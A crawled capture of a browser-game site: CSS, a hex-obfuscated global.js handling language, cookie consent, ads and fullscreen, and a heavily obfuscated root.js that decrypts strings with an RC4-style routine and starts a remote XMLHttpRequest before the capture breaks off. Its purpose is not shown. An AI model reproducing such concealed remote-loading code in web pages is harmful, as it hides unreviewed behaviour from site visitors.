#flex-howtoplay-left{display:block;width:128px}#flex-howtoplay .howtoplay-init,#game-containers{margin-left:0}.colbn .game-pre #gameDiv{width:124%}.colbn #flex-howtoplay .howtoplay-init{margin-left:130px}.colbn #flex-howtoplay-left .col-ader{left:-53px}.colbn #flex-howtoplay .relategames li img{height:87px}}@media screen and (max-width:950px){.game-left{display:none!important}.game-info{margin-left:0}#Gameinner{margin:10px 10px 0}}@media screen and (max-width:836px){#flex-howtoplay-right,#slot-right,.game-right{display:none!important}#game-containers,.game-info,.howtoplay-init{margin-left:0;margin-right:0!important}#mobi-play-front,#mobi-play-game,#mobi-play-game iframe{min-height:780px}}@media screen and (max-width:680px){#howtoplay-btn,.game-share{display:none!important}#flex-howtoplay .howtoplay-init{min-height:300px}#flex-howtoplay #howtoplay-container{height:auto}#mobi-desc-left,#mobi-desc-right{width:100%;margin:0}#mobi-desc-right{margin-top:5px}.mobi-desc-content{min-height:0;padding-top:5px}.mobi-desc-content h1{display:block}}@media screen and (max-width:475px){#mobi-desc-gamelist ul li{width:22.8%}.mobi-desc-content .mobi-desc-title,body #cookieconsent{display:none!important}#mobi-play-front,#mobi-play-game,#mobi-play-game iframe{min-height:320px}}

--- FILE ---
content_type: application/javascript
request_url: https://gamefree.games/templates/modern/js/global.js
body_size: 3224
content:
var _0xd739=["\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x65\x6E","\x28\x5E\x7C\x26\x29","\x3D\x28\x5B\x5E\x26\x5D\x2A\x29\x28\x26\x7C\x24\x29","\x69","\x6D\x61\x74\x63\x68","\x73\x75\x62\x73\x74\x72","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x6C","\x5B\x6C\x69\x62\x5D","\x6C\x69\x62","\x61\x74\x74\x72","\x74\x69\x74\x6C\x65","","\x72\x65\x70\x6C\x61\x63\x65","\x68\x74\x6D\x6C","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x61\x6E\x6C\x69\x62","\x70\x61\x72\x73\x65","\x67\x65\x74\x54\x69\x6D\x65","\x6C\x61\x6E\x54\x69\x6D\x65","\x6B\x65\x79\x73","\x6C\x61\x6E\x50\x61\x72\x61\x6D","\x2F\x4D\x65\x64\x69\x61\x2F\x6C\x61\x6E\x2E\x6C\x69\x62\x2F","\x2E\x6A\x73\x6F\x6E\x3F\x76\x3D\x31\x2E\x39\x2E\x38","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x6A\x73\x6F\x6E","\x67\x65\x74","\x66\x69\x78","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x66\x6F\x6F\x74\x65\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x37\x36\x30","\x73\x68\x6F\x77","\x23\x42\x61\x63\x6B\x54\x6F\x70","\x68\x69\x64\x65","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x77\x69\x64\x74\x68","\x23\x63\x6F\x6E\x74\x65\x6E\x74","\x66\x6C\x6F\x6F\x72","\x65\x71","\x2E\x70\x6F\x73\x74","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x70\x6F\x73\x2D\x69\x64\x78\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x41\x64\x76\x65\x72\x74\x69\x73\x65\x6D\x65\x6E\x74\x3C\x2F\x73\x70\x61\x6E\x3E","\x69\x64\x78\x5F\x6D","\x69\x64\x78","\x72\x65\x6E\x64\x65\x72","\x3C\x2F\x64\x69\x76\x3E","\x73\x69\x7A\x65","\x2E\x63\x61\x74\x65\x6E\x61\x6D\x65","\x61\x66\x74\x65\x72","\x70\x72\x65\x70\x65\x6E\x64","\x23\x70\x6F\x73\x2D\x69\x64\x78","\x63\x73\x73","\x70\x75\x73\x68","\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65","\x72\x61\x6E\x64\x6F\x6D","\x63\x6B\x43\x6F\x6F\x6B\x69\x65\x63\x6F\x6E\x73\x65\x6E\x74","\x70\x6C\x61\x79\x2F","\x68\x72\x65\x66","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x63\x6F\x6F\x6B\x69\x65\x63\x6F\x6E\x73\x65\x6E\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x54\x68\x69\x73\x20\x77\x65\x62\x73\x69\x74\x65\x20\x75\x73\x65\x73\x20\x63\x6F\x6F\x6B\x69\x65\x73\x20\x74\x6F\x20\x65\x6E\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x67\x65\x74\x20\x74\x68\x65\x20\x62\x65\x73\x74\x20\x65\x78\x70\x65\x72\x69\x65\x6E\x63\x65\x20\x6F\x6E\x20\x6F\x75\x72\x20\x77\x65\x62\x73\x69\x74\x65\x2E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x2F\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x2F\x70\x72\x69\x76\x61\x63\x79\x70\x6F\x6C\x69\x63\x79\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x4C\x65\x61\x72\x6E\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x63\x2D\x62\x74\x6E\x22\x3E\x47\x6F\x74\x20\x69\x74\x21\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x72\x65\x6D\x6F\x76\x65","\x23\x63\x6F\x6F\x6B\x69\x65\x63\x6F\x6E\x73\x65\x6E\x74","\x6F\x6E","\x2E\x63\x63\x2D\x62\x74\x6E","\x2E\x67\x61\x6D\x65\x2D\x62\x6F\x78","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68","\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74","\x64\x61\x74\x61\x2D\x6E\x6F\x72\x61\x74\x65","\x70\x78","\x72\x65\x6C\x61\x74\x69\x76\x65","\x61\x75\x74\x6F","\x36\x38\x30","\x6D\x69\x6E\x2D\x68\x65\x69\x67\x68\x74","\x2E\x67\x61\x6D\x65\x2D\x69\x6E\x66\x6F","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x23\x6C\x6F\x61\x64\x65\x72\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x32\x34\x30\x70\x78","\x76\x69\x73\x69\x62\x6C\x65","\x62\x6C\x6F\x63\x6B","\x31\x30\x30\x25","\x23\x67\x61\x6D\x65\x44\x69\x76","\x23\x67\x61\x6D\x65\x66\x72\x61\x6D\x65","\x23\x67\x61\x6D\x65\x2D\x62\x6F\x78","\x67\x61\x6D\x65\x66\x72\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x69\x66\x72\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x7A\x2D\x69\x6E\x64\x65\x78","\x39\x39\x39","\x23\x68\x65\x61\x64\x65\x72","\x70\x61\x72\x65\x6E\x74","\x23\x67\x61\x6D\x65\x2D\x63\x6F\x6C","\x68\x65\x69\x67\x68\x74","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x42\x6F\x78\x73\x68\x61\x64\x6F\x77\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x22\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x43\x6C\x6F\x73\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x43\x6C\x6F\x73\x65\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x28\x29\x3B\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x22\x3E\x43\x6C\x6F\x73\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x66\x69\x78\x65\x64","\x35\x30\x25","\x23\x42\x6F\x78\x73\x68\x61\x64\x6F\x77","\x2E\x67\x6F\x2D\x67\x61\x6D\x65","\x39\x39\x39\x39","\x23\x43\x6C\x6F\x73\x65","\x63\x65\x6E\x74\x65\x72","\x73\x74\x79\x6C\x65","\x2C","\x73\x70\x6C\x69\x74","\x0A\x20\x25\x63\x20\x25\x63\x20\x25\x63\x20\x20\x47\x61\x6D\x65\x4D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x20\x43\x4D\x53\x20\x2D\x20\x46\x72\x65\x65\x20\x41\x72\x63\x61\x64\x65\x20\x53\x63\x72\x69\x70\x74\x20\x66\x6F\x72\x20\x50\x75\x62\x6C\x69\x73\x68\x65\x72\x73\x21\x20\x20\x25\x63\x20\x20\x25\x63\x20\x20\x20\x20\x20\x70\x6F\x77\x65\x72\x65\x64\x20\x62\x79\x20\x20\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x2F\x63\x6D\x73\x20\x20\x20\x20\x20\x25\x63\x20\x25\x63\x20\x25\x63\x20\x25\x63\x2C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x39\x43\x30\x30\x31\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x39\x43\x30\x30\x31\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x46\x46\x46\x46\x46\x46\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x30\x33\x30\x33\x30\x37\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x39\x43\x30\x30\x31\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x46\x46\x46\x46\x46\x46\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x44\x42\x30\x30\x32\x38\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x39\x43\x30\x30\x31\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x32\x34\x32\x34\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x39\x43\x30\x30\x31\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x32\x34\x32\x34\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x66\x66\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B\x2C\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x32\x34\x32\x34\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x66\x66\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x61\x70\x70\x6C\x79","\x6C\x6F\x67","\x20\x25\x63\x20\x25\x63\x20\x25\x63\x20\x20\x47\x65\x74\x20\x79\x6F\x75\x72\x20\x6F\x77\x6E\x20\x66\x72\x65\x65\x20\x61\x72\x63\x61\x64\x65\x20\x73\x63\x72\x69\x70\x74\x20\x77\x69\x74\x68\x20\x6D\x6F\x64\x65\x72\x6E\x20\x74\x68\x65\x6D\x65\x73\x2C\x20\x74\x68\x6F\x75\x73\x61\x6E\x64\x73\x20\x6F\x66\x20\x48\x54\x4D\x4C\x35\x20\x67\x61\x6D\x65\x73\x20\x61\x6E\x64\x20\x6F\x70\x74\x69\x6D\x69\x7A\x65\x64\x20\x55\x49\x20\x74\x6F\x20\x69\x6E\x63\x72\x65\x61\x73\x65\x20\x72\x65\x76\x65\x6E\x75\x65\x21\x20\x20\x25\x63\x20\x25\x63\x20\x25\x63","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x64\x62\x30\x30\x32\x38","\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x66\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x64\x62\x30\x30\x32\x38\x3B","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x66\x66\x66\x66\x66","\x64\x6F\x6D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64\x45\x76\x65\x6E\x74\x45\x6E\x64","\x74\x69\x6D\x69\x6E\x67","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x53\x74\x61\x72\x74","\x6F\x6E\x6C\x6F\x61\x64","\x20\x4C\x6F\x61\x64\x20\x74\x69\x6D\x65\x3A\x20\x30\x2E"];function crlocal(){var _0x8475x2,_0x8475x3,_0x8475x4=window[_0xd739[2]][_0xd739[1]][_0xd739[0]]();for(_0x8475x2= 0,_0x8475x3= s[_0xd739[3]];_0x8475x3> _0x8475x2;_0x8475x2++){if(_0x8475x4[_0xd739[4]](s[_0x8475x2])>  -1){return s[_0x8475x2]}};return _0xd739[5]}function getParam(_0x8475x2){var _0x8475x3= new RegExp(_0xd739[6]+ _0x8475x2+ _0xd739[7],_0xd739[8]),_0x8475x4=window[_0xd739[12]][_0xd739[11]][_0xd739[10]](1)[_0xd739[9]](_0x8475x3);return null!= _0x8475x4?unescape(_0x8475x4[2]):null}function gethl(){var _0x8475x2=getParam(_0xd739[13])|| crlocal()|| _0xd739[5];return -1== s[_0xd739[4]](_0x8475x2)?_0xd739[5]:_0x8475x2}function showCT(_0x8475x2){var _0x8475x3,_0x8475x4,_0x8475x8,_0x8475x9,_0x8475xa=$(_0xd739[14]);for(_0x8475x3= 0,_0x8475x4= _0x8475xa[_0xd739[3]];_0x8475x4> _0x8475x3;_0x8475x3++){_0x8475x8= $(_0x8475xa[_0x8475x3]),_lanAttr= _0x8475x8[_0xd739[16]](_0xd739[15]),_lan= _0x8475x2[_lanAttr],_lan&& (_0xd739[17]== _lanAttr&& (_0x8475x9= _0x8475x8[_0xd739[16]](_0xd739[17])|| _0xd739[18],_lan= _lan[_0xd739[19]](/###/gi,_0x8475x9)),_0x8475x8[_0xd739[20]](_lan))}}function show(){if(_0xd739[21]==  typeof getComHl||  !getComHl()){var _0x8475x2,_0x8475x3,_0x8475x4,_0x8475x8=gethl();try{lanlib= JSON[_0xd739[23]](localStorage[_0xd739[22]])}catch(e){lanlib= {}};_0x8475x2= ( new Date)[_0xd739[24]](),_0x8475x3= localStorage[_0xd739[25]]|| 0,_0x8475x4= getParam(_0xd739[13]),Object[_0xd739[26]](lanlib)[_0xd739[3]]> 0&& 216e5>= _0x8475x2- _0x8475x3&& (_0x8475x4== localStorage[_0xd739[27]]||  !_0x8475x4)?showCT(lanlib):$[_0xd739[32]](_0xd739[28]+ _0x8475x8+ _0xd739[29],function(_0x8475x2){var _0x8475x3;_0x8475x2= _0x8475x2|| {},Object[_0xd739[26]](_0x8475x2)[_0xd739[3]]<= 0|| (localStorage[_0xd739[22]]= JSON[_0xd739[30]](_0x8475x2),localStorage[_0xd739[25]]= ( new Date)[_0xd739[24]](),localStorage[_0xd739[27]]= _0x8475x8,window[_0xd739[22]]= _0x8475x2,_0x8475x3= _0x8475x2,showCT(_0x8475x3))},_0xd739[31])}}function initGoTop(){_m&& $(_0xd739[35])[_0xd739[34]](_0xd739[33]),$(window)[_0xd739[36]](),$(window)[_0xd739[36]]()>= _0xd739[37]&& $(_0xd739[39])[_0xd739[38]]();var _0x8475x3=$(_0xd739[39]);$(window)[_0xd739[41]](function(){$(window)[_0xd739[36]]()<= _0xd739[37]?$(_0x8475x3)[_0xd739[40]]():$(_0x8475x3)[_0xd739[38]]()}),$(_0xd739[39])[_0xd739[44]](function(){$(_0xd739[43])[_0xd739[42]]({scrollTop:0},600)})}function IdxFuc(){var _0x8475x2=$(_0xd739[51])[_0xd739[50]](Math[_0xd739[49]]($(_0xd739[48])[_0xd739[47]]()/ 150)- 3)[_0xd739[46]]()[_0xd739[45]]+ 150,_0x8475x3=_0xd739[52]+ __Slots[_0xd739[55]](isMobile?_Slots[_0xd739[53]]:_Slots[_0xd739[54]],1)+ _0xd739[56];$(_0xd739[58])[_0xd739[57]]()>= 1?$(_0xd739[58])[_0xd739[59]](_0x8475x3):$(_0xd739[48])[_0xd739[60]](_0x8475x3),$(_0xd739[61])[_0xd739[62]](_0xd739[45],_0xd739[18])[_0xd739[62]](_0xd739[45],_0x8475x2- $(_0xd739[61])[_0xd739[46]]()[_0xd739[45]]),(adsbygoogle= window[_0xd739[64]]|| [])[_0xd739[63]]({})}function shuffle(_0x8475x2){var _0x8475x3,_0x8475x4,_0x8475x8=_0x8475x2[_0xd739[3]];if(_0x8475x8){for(;--_0x8475x8;){_0x8475x4= Math[_0xd739[49]](Math[_0xd739[65]]()* (_0x8475x8+ 1)),_0x8475x3= _0x8475x2[_0x8475x4],_0x8475x2[_0x8475x4]= _0x8475x2[_0x8475x8],_0x8475x2[_0x8475x8]= _0x8475x3}};return _0x8475x2}function checkCookieconsent(){localStorage[_0xd739[66]]|| location[_0xd739[68]][_0xd739[4]](_0xd739[67])>  -1|| ($(_0xd739[71])[_0xd739[70]](_0xd739[69]),$(_0xd739[75])[_0xd739[74]](_0xd739[44],function(){localStorage[_0xd739[66]]=  !0,$(_0xd739[73])[_0xd739[72]]()}))}function gameSize(){var _0x8475x2=$(window)[_0xd739[47]](),_0x8475x3=$(_0xd739[76]),_0x8475x4=_0x8475x3[_0xd739[16]](_0xd739[77]),_0x8475x8=_0x8475x3[_0xd739[16]](_0xd739[78]),_0x8475x9=_0x8475x4/ _0x8475x8,_0x8475xa=_0x8475x3[_0xd739[16]](_0xd739[79]);0== _0x8475xa?_0x8475x3[_0xd739[62]]({width:_0x8475x4+ _0xd739[80],height:_0x8475x8+ _0xd739[80],position:_0xd739[81],"\x7A\x2D\x69\x6E\x64\x65\x78":0,top:0,left:0,"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70":0}):1280>= _0x8475x2?(_0x8475x3[_0xd739[62]]({width:_0xd739[83],height:680/ _0x8475x9+ _0xd739[80],position:_0xd739[81],"\x7A\x2D\x69\x6E\x64\x65\x78":0,top:0,left:0,"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70":0}),_Gameheight= Number(680/ _0x8475x9),_Gameheight= _Gameheight> 555?_Gameheight:555):(_0x8475x3[_0xd739[62]]({width:_0x8475x4,height:_0x8475x8,position:_0xd739[81],"\x7A\x2D\x69\x6E\x64\x65\x78":0,top:0,left:0,"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74":_0xd739[82],"\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70":0}),_Gameheight= Number(_0x8475x8),_Gameheight= _Gameheight> 555?_Gameheight:555),$(_0xd739[85])[_0xd739[62]](_0xd739[84],Number(_Gameheight)+ 48+ _0xd739[80])}function showGameBox(){var _0x8475x2=$(_0xd739[88])[_0xd739[87]](_0xd739[86]);return _0x8475x2?!1:($(_0xd739[43])[_0xd739[42]]({scrollTop:_0xd739[89]},800),$(_0xd739[88])[_0xd739[40]](),$(_0xd739[93])[_0xd739[62]]({visibility:_0xd739[90],display:_0xd739[91],height:_0xd739[92]}),void(0))}function ReplayGame(){var _0x8475x4,_0x8475x8,_0x8475x2=$(_0xd739[94]);if(_0x8475x2[_0xd739[57]]()){try{ReloadReplayFrame()}catch(b){}}else {_0x8475x4= $(_0xd739[95]),_0x8475x4= _0x8475x4[_0xd739[57]]()?_0x8475x4:$(_0xd739[76]),_0x8475x8= _0x8475x4[_0xd739[20]](),_0x8475x4[_0xd739[20]](_0x8475x8)}}function ReloadReplayFrame(){var _0x8475x2,_0x8475x3,_0x8475x4;reloadCont> 10|| (_0x8475x2= document[_0xd739[97]](_0xd739[96]),_0x8475x3= _0x8475x2[_0xd739[98]]|| _0x8475x2[_0xd739[100]][_0xd739[99]],_0x8475x3&& (_0x8475x4= _0x8475x3[_0xd739[102]](_0xd739[101])[0],_0x8475x4&& _0x8475x4[_0xd739[105]](_0xd739[103],_0x8475x4[_0xd739[104]](_0xd739[103]))),reloadCont++)}function GameFullscreen(){$(_0xd739[108])[_0xd739[62]](_0xd739[106],_0xd739[107]);var _0x8475x3,_0x8475x4,_0x8475x8,_0x8475x9,_0x8475xa,_0x8475x15,_0x8475x16,_0x8475x17,_0x8475x18;$(_0xd739[76])[_0xd739[20]](),_0x8475x3= $(_0xd739[110])[_0xd739[109]](),_0x8475x4= $(window)[_0xd739[111]](),_0x8475x8= _0xd739[112]+ _0x8475x4+ _0xd739[113],_0x8475x9= $(_0xd739[76]),_0x8475xa= $(_0xd739[93]),_0x8475x15= _0x8475xa[_0xd739[46]]()[_0xd739[47]],_0x8475x16= _0x8475xa[_0xd739[46]]()[_0xd739[111]],_0x8475x17= 1.2* (_0x8475x15/ _0x8475x16),_0x8475x18= {height:_0x8475x4- 50,width:_0x8475x4+ 300,position:_0xd739[114],"\x7A\x2D\x69\x6E\x64\x65\x78":1112,top:_0xd739[115],left:_0xd739[115],"\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74":-((_0x8475x4+ 295)/ 2),"\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70":-((_0x8475x4- 50)/ 2)},_0x8475x9[_0xd739[62]](_0x8475x18),hdiv= $(_0xd739[116]),hdiv[_0xd739[57]]()?hdiv[_0xd739[62]](_0xd739[111],_0x8475x4+ _0xd739[80]):_0x8475x3[_0xd739[70]](_0x8475x8),FullScreen=  !0,$(_0xd739[117])[_0xd739[40]]()}function CloseFullscreen(){$(_0xd739[108])[_0xd739[62]](_0xd739[106],_0xd739[118]);var _0x8475x2=$(_0xd739[93]),_0x8475x3=_0x8475x2[_0xd739[46]]()[_0xd739[47]],_0x8475x4=_0x8475x2[_0xd739[46]]()[_0xd739[111]];$(_0xd739[116])[_0xd739[72]](),$(_0xd739[119])[_0xd739[72]](),FullScreen=  !1,$(_0xd739[117])[_0xd739[38]](),$(_0xd739[76])[_0xd739[16]](_0xd739[121],_0xd739[18])[_0xd739[62]]({width:_0x8475x3,height:_0x8475x4,"\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E":_0xd739[120]})}console[_0xd739[126]][_0xd739[125]](console,_0xd739[124][_0xd739[123]](_0xd739[122]));console[_0xd739[126]](_0xd739[127],_0xd739[128],_0xd739[128],_0xd739[129],_0xd739[128],_0xd739[128],_0xd739[130]);var loadTime=window[_0xd739[133]][_0xd739[132]][_0xd739[131]]- window[_0xd739[133]][_0xd739[132]][_0xd739[134]];window[_0xd739[135]]= function(){var loadTime=window[_0xd739[133]][_0xd739[132]][_0xd739[131]]- window[_0xd739[133]][_0xd739[132]][_0xd739[134]];console[_0xd739[126]](_0xd739[136]+ loadTime)}

--- FILE ---
content_type: application/javascript
request_url: https://gamefree.games/static/libs/js/root.js
body_size: 1462
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var 